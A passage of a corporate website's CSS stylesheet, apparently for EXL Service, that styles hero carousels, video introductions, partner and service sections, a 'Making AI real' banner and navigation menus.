          letter-spacing: -0.45px;
          font-weight: 300;
      }
      .nxt-intro-content-with-video p {
          font-size: 21px;
          line-height: 27px;
          font-weight: 300;
      }
      .nxt-intro-content-with-video .nxt-intro-content {
          padding-right: 80px;
      }   
      .nxt-intro-content-with-video a.ytvideo {
          display: block;
      }
      .nxt-intro-content-with-video .nxt-intro-play-button {
          position: absolute;
          bottom: 23px;
          right: 20px;
          color: #FFF;
          text-decoration: none;
          font-size: 14px;
          font-weight: 500;
          line-height: 33px;
          text-align: right;
          margin-top: 20px;
      }
      .nxt-intro-content-with-video .ng-video-play {
          width: 23px;
          margin-left: 10px;
          transition: transform 650ms;
      }
      @media (min-width: 576px) {
        .nxt-intro-content-with-video .ng-video-play {
              width: 33px;
          }
      }
      .nxt-intro-content-with-video a.ytvideo:hover .ng-video-play {
          -webkit-transform: translateX(4px);
          -moz-transform: translateX(4px);
          -ms-transform: translateX(4px);
          -o-transform: translateX(4px);
          transform: translateX(4px);
      }
      .nxt-intro-container .ng-btn-arrow {
          border: 2px solid #FB4E0B;
          color: #000000;
          padding: 11px 14px;
          font-family: Yantramanav;
          font-size: 14px;
          font-style: normal;
          font-weight: 500;
          line-height: 125%;
          position: relative;
          text-decoration: none;
          min-width: 180px;
          min-height: 40px;
          display: inline-flex;
          align-items: center;
          justify-content: space-between;
          outline: none;
          cursor: pointer;
          transition: color 700ms ease;
      }
      .nxt-intro-container .ng-btn-arrow::before {
          background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
          background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
          background-position-x: 100%;
          background-size: 200% 200%;
          content: "";
          height: 100%;
          left: 0;
          position: absolute;
          top: 0;
          -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
          transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
          width: 100%;
          z-index: -1;
      }
      .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow:hover {
        color: #FFF;
      }

      @media (hover: hover) and (pointer: fine) {
        .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow:hover {
          outline: none;
          color: #FFFFFF;
        }
        .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow:hover::before {
          background-position-x: 0;
        }
        .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow:hover svg {
          transition: all 700ms;
          -webkit-transform: translateX(4px);
          -moz-transform: translateX(4px);
          -ms-transform: translateX(4px);
          -o-transform: translateX(4px);
          transform: translateX(4px);
        }
        .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow:hover svg path {
          fill: #FFFFFF;
        }
      }
      .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow svg path {    
          color: #000;
        fill: #000;
      }

      .nxt-intro-content-with-video .nxt-intro-container .ng-btn-arrow:hover svg path {    
          color: #FFF;
        fill: #FFF;
      }
	  
	@media (max-width: 480px) {
		.nxt-intro-content-with-video .nxt-intro-content {
		  padding-right: 0px;
		}
		 
		.nxt-intro-content-with-video {
          padding: 30px 0;
		}
		
		.nxt-intro-content-with-video h2 {
			font-size: 28px;
			line-height: 100%;
			letter-spacing: -0.28px;
		}
	} 
     
	.nxt-intro-content-with-video.with-logo h2.ng-insurance-card-title {
		font-family: "Yantramanav", Sans-Serif;
		font-size: 25px;
		line-height: 32px;
	}
	
	.nxt-intro-content-with-video.with-logo .exl-fwd-arrow {
		width:97px !important;
	}	 
	  
/*** Video introduction CSS - end ***/


/***  Accordion grey bg  ****/

.page-node-17811 .nxt-accordion, .page-node-21011 .nxt-accordion {
	background-color: #F5F5F6;
}

.page-node-17811 .nxt-accordion .nxt-accordion-title,.page-node-21011 .nxt-accordion .nxt-accordion-title {
    background: #ffffff;
}

.page-node-17811 .nxt-accordion .nxt-accordion-content, .page-node-21011 .nxt-accordion .nxt-accordion-content {
	background: #ffffff;
}


/****  Black color for title Type 3 ***/

.page-node-17821 .nxt-landing-banner--type-3 .nxt-hero-heading {
	color: #000;
}

.page-node-17821 .nxt-landing-banner--type-3 .nxt-hero-sub-heading {
	color: #000;
}


/***  White CTA in carousel ***/

/*** Live pages ***/

.page-node-12806 .ng-hero-slider-v1 #slick-slide14 .caption .ng-btn-arrow {	
	border: 2px solid #FFFFFF !important;
}

.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption .ng-btn-arrow {
  border: 2px solid #FFFFFF !important;
}

@media (max-width: 480px) {
	
	.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption {
		top: 150px !important;
	}
	
	.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption {
		top: 75px !important;
	}
	
	.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-title {
		width: 100% !important;
	}
	
	.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-title br {
		display:none;
	}
	
	.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-sub-title br {
		display:none;
	}
	
	.page-node-12806 .ng-hero-slider-v1 .slick-slide:nth-of-type(4) .caption {
		top: 75px !important;
	}	

}

.page-node-12806 .ng-hero-slider-v1 .caption .ng-btn-arrow {	
	float:left !important;
	margin-right: 10px !important;
}


/***  Demo 2026 page  ***/

.page-node-21166 .ng-hero-slider-v1 #slick-slide14 .caption .ng-btn-arrow {	
	border: 2px solid #FFFFFF !important;
}

.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption .ng-btn-arrow {
  border: 2px solid #FFFFFF !important;
}

@media (max-width: 480px) {
	
	.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption {
		top: 150px !important;
	}
	
	.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption {
		top: 75px !important;
	}
	
	.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-title {
		width: 100% !important;
	}
	
	.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-title br {
		display:none;
	}
	
	.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-sub-title br {
		display:none;
	}
	
	.page-node-21166 .ng-hero-slider-v1 .slick-slide:nth-of-type(4) .caption {
		top: 75px !important;
	}	

}

.page-node-21166 .ng-hero-slider-v1 .caption .ng-btn-arrow {	
	float:left !important;
	margin-right: 10px !important;
}


/*** US home page ***/


.page-node-20231 .ng-hero-slider-v1 #slick-slide13 .caption .ng-btn-arrow {	
	border: 2px solid #FFFFFF !important;
}

.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(4) .caption .ng-btn-arrow {
  border: 2px solid #FFFFFF !important;
}


@media (max-width: 480px) {
	
	.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(1) .caption {
		top: 75px !important;
	}
	
	.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption {
		top: 75px !important;
	}
	
	.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption .caption-title {
		width: 100% !important;
	}
	
	.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption .caption-title br {
		display:none;
	}
	
	.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption .caption-sub-title br {
		display:none;
	}
	
	.page-node-20231 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption {
		top: 75px !important;
	}		

}

.page-node-20231 .ng-hero-slider-v1 .caption .ng-btn-arrow {
    float: left !important;
    margin-right: 10px !important;
}

/*** Demo home page ***/


.page-node-20406 .ng-hero-slider-v1 #slick-slide14 .caption .ng-btn-arrow {	
	border: 2px solid #FFFFFF !important;
}

.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption .ng-btn-arrow {
  border: 2px solid #FFFFFF !important;
}


@media (max-width: 480px) {
	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(1) .caption {
		top: 75px !important;
	}
	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption {
		top: 75px !important;
	}
	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-title {
		width: 100% !important;
	}
	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption .caption-title br {
		display:none;
	}
	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(2) .caption .caption-sub-title br {
		display:none;
	}
	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption {
		top: 75px !important;
	}	
	
	/*
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(4) .caption {
		top: 75px !important;
	}
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption {
		top: 75px !important;
	}	
	.page-node-20406 .ng-hero-slider-v1 .slick-slide:nth-of-type(3) .caption .caption-title {
		width: 100% !important;
	}
	*/
}

.page-node-20406 .ng-hero-slider-v1 .caption .ng-btn-arrow {
    float: left !important;
    margin-right: 10px !important;
}

/**** Tab section orange pill font size update ***/

.nxt-tab-type-2 .nxt-vertical-card-component .nxt-vertical-card-pill { 
	font-size: 14px !important;
}
.nxt-tab-type-3 .nxt-vertical-card-component .nxt-vertical-card-pill {
	font-size: 14px !important;
}

.nxt-tab-type-2 .nxt-vertical-card-component {
	padding: 20px !important;
}

/*** SEO fix  ***/

@media (max-width: 1024px) {
    .nxt-tab-type-2 .nxt-our-services-title {
        display: block !important;
        font-size: 28px !important;
    }
}


/*** APAC Bio ***/

.page-node-17096 .view-display-id-block_4 .ng_global_leaders_parent {    
    background-color: #FFF !important;
}

.page-node-17096 .view-display-id-block_4 .ng_global_leaders_parent .ng_global_leaders_v1 .ng-leader-card {
    background: #F5F5F6 !important;
}

.page-node-17096 .view-display-id-block_4 .ng_global_leaders_parent .ng_global_leaders_v1 .ng-leader-card .ng-leader-author {
    background: #F5F5F6 !important;
}



/*** Custom hero type-1 CSS - start ***/

.nxt-custom-hero--type-1 {
  background-color: #2E3643;
  margin: 0 -15px;
  padding: 0;
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 {
    padding: 0 15px;
  }
}
.nxt-custom-hero--type-1 .nxt-custom-hero-content {
  padding: 88px 0 81px;
}  
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content {
    padding: 63px 0 20px;
  }  
}
.nxt-custom-hero--type-1 .nxt-custom-hero-content h1 {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 50px;
  line-height: 50px;
  font-weight: 300;
  letter-spacing: -0.5px;
  text-align: left;
    overflow: hidden;
    max-width: 1120px;
    margin-top: 0;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
    margin-bottom: 20px;
    position: relative;
    display: flex;
}
.nxt-custom-hero--type-1 .nxt-custom-hero-content h1 .nxt-title-icon {
    min-width: 27px;
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 .nxt-title-icon {
      min-width: 21px;
  }
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 .nxt-title-icon svg {
    width: 21px;
    height: 50px;
  }
}
.nxt-custom-hero--type-1 .nxt-custom-hero-content h1 .nxt-title-text {
    padding-left: 30px;
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 .nxt-title-text {
    padding-left: 13px;
  }
}
@media (max-width: 1200px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 {
    font-size: 60px;
    line-height: 65px;
    letter-spacing: -0.5px;
  }
}
@media (max-width: 1024px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 {
    font-size: 50px;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 {
    margin-bottom: 30px;
    font-size: 48px;
    line-height: 53px;
  }
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 {
    font-size: 40px;
    font-weight: 300;
    line-height: 97.2%;
    letter-spacing: -0.4px;
    margin-bottom: 23px;
    max-width: 100%;
  }
  .nxt-custom-hero--type-1 .nxt-custom-hero-content h1 .nxt-title-text br {
    display: none;
  }
}
.nxt-custom-hero--type-1 .nxt-custom-hero-content p.nxt-custom-hero-description {
  color: #FFF;
    font-family: Yantramanav;
    font-size: 25px;
    font-weight: 300;
    line-height: 32px;
    padding-bottom: 20px;
    text-align: left;
    max-width: 876px;
    padding-left: 60px;
    margin: 0;
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content p.nxt-custom-hero-description {
    font-size: 25px;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
    padding-bottom: 23px;
    padding-left: 37px;
    display: none;
  }
}
@media (max-width: 768px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-description {
    font-size: 14px;
    margin-top: 15px;
  }
}
@media (max-width: 576px) {
  .nxt-custom-hero--type-1 h1 {
    font-size: 36px;
    line-height: 48px;
  }
  .nxt-custom-hero--type-1 .nxt-custom-hero-description {
    font-size: 12px;
  }
}
.nxt-custom-hero--type-1 .nxt-custom-hero-content .nxt-custom-hero-btn-arrow-parent {
    text-align: left;
    padding-left: 60px;
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-content .nxt-custom-hero-btn-arrow-parent {
    padding-left: 37px;
  }
}
.nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow {
  color: #FFFFFF;
  padding: 10px 15px;
  font-family: Yantramanav;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  position: relative;
  text-decoration: none;
  min-width: 306px;
  min-height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  border: 2px solid var(--EXL-Orange, #FB4E0B);
  z-index: 1;
}
.nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow svg {
  transition: all 700ms;
}
.nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 213px;
    min-height: 35px;
  }
}
.nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}

  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:hover, .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:focus {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:hover::before, .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:focus::before {
    background-position-x: 0;
  }
  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:hover svg, .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:focus svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:hover svg path, .nxt-custom-hero--type-1 .nxt-custom-hero-btn-arrow:focus svg path {
    fill: #FFFFFF;
  }
.nxt-custom-hero--type-1 .nxt-custom-hero-image {
  display: flex;
  align-items: end;
  justify-content: end;
  height: 100%;
}

.nxt-custom-hero--type-1 .nxt-hero-landing-banner-info h3 span {
 font-size: 30px;
 font-weight: 300;
 line-height: 28.644px;
 letter-spacing: -0.26px;
 margin-bottom: 0;
}
  
@media (max-width: 1281px) {
 .nxt-custom-hero--type-1 .nxt-hero-landing-banner-info h3 span {
   font-size: 28px;
 }
}

@media (max-width: 480px) {
	 .nxt-custom-hero--type-1 .nxt-hero-landing-banner-info h3 span {
	   font-size: 16px;
	   line-height: 18.644px;
	 }
}
  
@media (max-width: 767.99px) {
  .nxt-custom-hero--type-1 .nxt-custom-hero-image {
    justify-content: center;
  } 
}

@media (max-width: 768px) {
    .nxt-custom-hero--type-1.nxt-landing-banner .hero {
       padding: 0 15px;
    }
}
@media (max-width: 480px) {
 .page-node-17416 .main-container {
  padding-top: 0;
 }
}


/*** Custom hero type-1 CSS - end ***/

/*** Carousel toggle btns width fix for 6 slides ***/

@media (max-width: 480px) {
  .page-node-17851 .ng-hero-slider-v1 .ng-dots-mobile .progressBarContainer {    
    left: 12px !important;
  }
}

/* Making AI real - start */

.nxt-making-ai-real {
  background-color: #DCF3FA;
  margin: 0 -15px;
  padding: 0;
}
.nxt-making-ai-real .exl-container {
    padding: 0;
	max-width: 1380px;
}

.nxt-making-ai-real .nxt-making-ai-real-left {
    background: #FB4E0B;
    -webkit-clip-path: polygon(0% 0%, 75% 0%, 90% 50%, 75% 100%, 0% 100%);
    clip-path: polygon(0% 0%, 75% 0%, 90% 50%, 75% 100%, 0% 100%);
    height: 100%;
    padding-left: calc(15px + 15 * ((100vw - 960px) / 380));
    padding-top: 54px;
    padding-bottom: 37px;
}
.nxt-making-ai-real .nxt-making-ai-real-left h2 {
    color: #FFF;
    font-size: 45px;
    font-weight: 300;
    line-height: 52px;
    max-width: 290px;
    margin: 0;
    margin-right: 60px;
}
.nxt-making-ai-real .nxt-making-ai-real-right p {
  color: #000;
  font-size: 21px;
  font-weight: 400;
  line-height: 27px; 
  letter-spacing: -0.21px;
  max-width: 703px;
}
.nxt-making-ai-real .nxt-making-ai-real-right a.ng-arrow-link {
    color: #000;
    font-size: 18px;
    font-weight: 500;
    line-height: 125%;
}
@media (max-width: 767.99px) {
  .nxt-making-ai-real .nxt-making-ai-real-left {
    padding-left: 30px;
    -webkit-clip-path: polygon(0% 0%, 80% 0%, 100% 50%, 80% 100%, 0% 100%);
    clip-path: polygon(0% 0%, 80% 0%, 100% 50%, 80% 100%, 0% 100%);
  }
  .nxt-making-ai-real .nxt-making-ai-real-right {
    padding: 24px 24px 44px;
  }
  .nxt-making-ai-real .nxt-making-ai-real-left img {
    width: 57px;
    height: auto;
  }
  .nxt-making-ai-real .nxt-making-ai-real-left h2 {
    font-size: 30px;
    line-height: 35px;
    letter-spacing: -0.6px;
    margin: 0;
  }
  .nxt-making-ai-real .nxt-making-ai-real-right p {
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.16px;
  }
}  
@media (min-width: 768px) and (max-width: 991.99px) {
  .nxt-making-ai-real .nxt-making-ai-real-right p {
    padding-right: 30px;
  }
}

.nxt-making-ai-real a.nxt-cus-btn-arrow {
    padding: 10px;
    min-width: 190px;
    font-size: 15px;
    line-height: 20px;
}

/* Making AI real CSS - end */

@media (min-width: 1160px) and (max-width: 1265px) {
	.nxt-custom-paragraph-type-2 .custom-paragraph-type-2-title-text {
		min-height: 160px;
	}
}


/****  Submit button css - P ****/
.nxt-ai-case-study-form form .hs-submit .actions .hs-button {
   all: unset;
      border-radius: 0px !important;
      color: black !important;
      border: 2px solid #FB4E0B !important;
      padding: 10px 16px 10px 15px !important;
      font-family: Yantramanav;
      font-size: 15px !important;
      font-style: normal;
      font-weight: 500 !important;
      line-height: 20px !important;
      /* 100% */
      /* 17.5px */
      position: relative;
      text-decoration: none;
      min-width: 170px !important;
      min-height: 20px;
      outline: none;
      cursor: pointer;
      display: flex;
      justify-content: space-between;
      align-items: center;
      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='12' viewBox='0 0 16 12' fill='none'%3E %3Cpath d='M10.1273 11.8728L9.03273 10.7462L12.9998 6.7791H0V5.22109H12.9998L9.03273 1.25402L10.1273 0.127441L16 6.0001L10.1273 11.8728Z' fill='black'/%3E %3C/svg%3E") !important;
      background-repeat: no-repeat !important;
      background-size: auto !important;
      background-position: 92% !important;
      background-color: transparent !important;  
      -webkit-transition: background-position 550ms cubic-bezier(0.85, 0, 0, 1);
      transition: background-position 550ms cubic-bezier(0.85, 0, 0, 1);
}
.nxt-ai-case-study-form form .hs-submit .actions .hs-button:hover {
	 background-color:  #FB4E0B !important;
      color: white !important;
      background-position: 95% !important;
      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='12' viewBox='0 0 16 12' fill='none'%3E %3Cpath d='M10.1273 11.8728L9.03273 10.7462L12.9998 6.7791H0V5.22109H12.9998L9.03273 1.25402L10.1273 0.127441L16 6.0001L10.1273 11.8728Z' fill='white'/%3E %3C/svg%3E") !important;
}
@media (max-width: 480px) {
  .nxt-ai-case-study-form form .hs-submit .actions .hs-button {
    min-width: 86% !important;
    background-position: 95% !important;
	}
}


/*** Fix  ****/

.ng-exl-our-solutions .list-group .list-group-item h4 {
	font-size:20px !important;
}

/***  Menu stage fix  ***/

.ng-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul .indivisual_link span {
    padding: 10px 25px;	
	font-size: 16px;
    font-style: normal;
    font-weight: 400 !important;
    line-height: 22px;
	cursor: normal !important;
}
.ng-site-header-old .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul .indivisual_link span {
    padding: 10px 25px;	
	font-size: 16px;
    font-style: normal;
    font-weight: 400 !important;
    line-height: 22px;
	cursor: normal !important;
}

/*** Members of section ***/

    .nxt-members-card {
      background-color: #F5F5F6;
      padding: 60px 0;
    }

    @media (max-width: 480px) {
      .nxt-members-card {
        padding: 30px 0;
      }
    }

    .nxt-members-card .card {
      background: #FFFFFF;
    }

    .nxt-members-card .card .card-body {
      padding: 10px 30px;
      min-height: 150px;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }

    @media (max-width: 480px) {
      .nxt-members-card .card .card-body {
        padding: 20px 30px;
      }
    }

    .nxt-members-card .ng-orange-line::after {
      display: block;
      content: "";
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      margin-bottom: 25px;
      margin-top: 30px;
    }
    @media (max-width: 480px) {
      .nxt-members-card .ng-orange-line::after {
        margin-bottom: 22px;
        margin-top: 20px;
      }
    }

    .nxt-members-card h2 {
      font-size: 25px;
      line-height: 30px;
      margin-bottom: 0;
    }

    @media (min-width: 992px) {
      .nxt-members-card h2 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
      }
    }

    .nxt-members-card .card-group .nxt-row-gap-12 {
      margin-right: -6px;
      margin-left: -6px;
    }

    .nxt-members-card .card-group .nxt-row-gap-12 .col-12 {
      padding-left: 6px;
      padding-right: 6px;
    }
.ng-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul .indivisual_link span:hover {
	cursor: auto !important;
}

.ng-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row {
	background: #FFFFFF !important;
}

.ng-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .mobile-sub-nav span {
    display: block;
	color: #000000 !important;
	font-family: "Yantramanav", Sans-Serif;
	font-size: 16px !important;
	font-style: normal;
	font-weight: 400 !important;
	line-height: 40px;
	background: #FFFFFF;
	border-bottom: 1px solid #EAEBEC;
	margin: 0px;
	padding-left: 42px !important;
}
  
.ng-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open span::after {
    border-bottom: none !important;    
}





.ng-site-header-old .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul .indivisual_link span:hover {
	cursor: auto !important;
}

.ng-site-header-old .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row {
	background: #FFFFFF !important;
}

.ng-site-header-old .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .mobile-sub-nav span {
    display: block;
	color: #000000 !important;
	font-family: "Yantramanav", Sans-Serif;
	font-size: 16px !important;
	font-style: normal;
	font-weight: 400 !important;
	line-height: 40px;
	background: #FFFFFF;
	border-bottom: 1px solid #EAEBEC;
	margin: 0px;
	padding-left: 42px !important;
}
  
.ng-site-header-old .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open span::after {
    border-bottom: none !important;    
}
/***  Key Findings color update  ***/	

.nxt-ai-case-study-report.nxt-key-findings-grey {
    background: #F5F5F6;
}

.nxt-ai-case-study-report li p span.exl-key1, .nxt-ai-case-study-report li span.exl-key1 {
    font-size: 35px;
    color: #FB4E0B;
    display: flex;
    align-content: center;
    flex-wrap: wrap;
    padding: 0 54px 0 24px;
}

.nxt-ai-case-study-report li p span.exl-key2, .nxt-ai-case-study-report li span.exl-key2 {
    color: #000000 !important;
    font-size: 24px !important;
    line-height: 29px !important;
    margin-bottom: 0px !important;
    font-weight: 300 !important;
	padding: 0px !important;
	letter-spacing: -0.6px !important;
}
/* Our partners CSS */
.nxt-exl-partners {
  background-color: #FFFFFF;
  padding: 60px 0;
}

@media (max-width: 480px) {
  .nxt-exl-partners {
    padding: 30px 0;
  }
}

.nxt-exl-partners .ng-orange-line::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 25px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-exl-partners .ng-orange-line::after {
    margin-bottom: 22px;
    margin-top: 20px;
  }
}
.nxt-exl-partners h2 {
  font-size: 25px;
  line-height: 30px;
  color: #000;
}
@media (max-width: 480px) {
  .nxt-exl-partners h2 {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    letter-spacing: -0.28px;
  }
}

.nxt-exl-partners h3 {
  font-size: 45px;
  line-height: 50px;
  color: #000;
  letter-spacing: -0.45px;
  margin-bottom: 20px;
  max-width: 413px;
}
@media (max-width: 768px) {
  .nxt-exl-partners h3 {
    max-width: 500px;
  }
}
@media (max-width: 480px) {
  .nxt-exl-partners h3 {
    font-size: 28px;
    line-height: normal;
    max-width: 295px;
  }
}
.nxt-exl-partners .card img {
    max-height: 55px;
    width: auto;
    filter: invert(1);
    transition: transform 1s ease;
}
.nxt-exl-partners .card a {
    font-size: 0px;
}
.nxt-exl-partners .exl-partners-row .exl-partners-col {
  border: none; 
  align-items: center;
  justify-content: center;
  display: flex;
  min-height: 140px; 
}
.nxt-exl-partners .row.exl-partners-row {
    justify-content: center;
}

/* Our Service and solutions - CSS */
.nxt-service-and-solutions {
  margin: 0 -15px;
  padding: 60px 0;
  background: #F5F5F5;
  background-image: url("/themes/exl_service/images/service-and-solution-bg.png");
  background-repeat: no-repeat;
  background-size: contain;
  background-position: bottom left;
}
@media (max-width: 480px) {
  .nxt-service-and-solutions {
    padding: 30px 0;
  }
}
.nxt-service-and-solutions .ng-orange-line::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 25px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-service-and-solutions .ng-orange-line::after {
    margin-bottom: 22px;
    margin-top: 20px;
  }
}
.nxt-service-and-solutions h2 {
  font-size: 45px;
  line-height: 50px;
  letter-spacing: -0.45px;
  max-width: 277px;
}
@media (max-width: 480px) {
  .nxt-service-and-solutions h2 {
    font-size: 28px;
    line-height: 33px;
    letter-spacing: -0.28px;
  }
}
.nxt-service-and-solutions .nxt-service-and-solutions-subtitle {
  font-size: 21px;
  line-height: 27px;
  letter-spacing: -0.21px;
}
.nxt-service-and-solutions .nxt-row-gap-12 {
  margin-left: -6px;
  margin-right: -6px;
}
.nxt-service-and-solutions .nxt-row-gap-12 [class*=col-] {
  padding: 6px;
}
.nxt-service-and-solutions .nxt-solutions-card-head a {
  font-size: 35px;
  line-height: 40px;
  letter-spacing: -0.35px;
  color: #FB4E0B;
  margin-bottom: 60px;
  font-family: Yantramanav;
  font-weight: 300;
  text-decoration: none;
}
.nxt-service-and-solutions .nxt-solutions-card-head a:hover {
  text-decoration: none;
}
.nxt-service-and-solutions .nxt-solutions-card-desc {
  font-size: 25px;
  line-height: 30px;
}
.nxt-service-and-solutions .card .card-body {
  padding: 40px 30px;
  justify-content: flex-start;
  display: flex;
  flex-direction: column;
  min-height: 204px;
}
@media (max-width: 575px) {
  .nxt-service-and-solutions .card .card-body {
    min-height: 122px;
    padding: 20px;
  }
  .nxt-service-and-solutions .nxt-solutions-card-head a {
    font-size: 28px;
    line-height: 33px;
    margin-bottom: 20px;
  }
  .nxt-service-and-solutions .nxt-solutions-desc {
    font-size: 18px;
    line-height: 23px;
  }
}


/*** Advisor page - industries CSS ***/

    .nxt-exl-industries {
      background-color: #FFFFFF;
      padding: 60px 0;
    }

    @media (max-width: 480px) {
      .nxt-exl-industries {
        padding: 30px 0;
      }
    }

    .nxt-exl-industries .ng-orange-line::after {
      display: block;
      content: "";
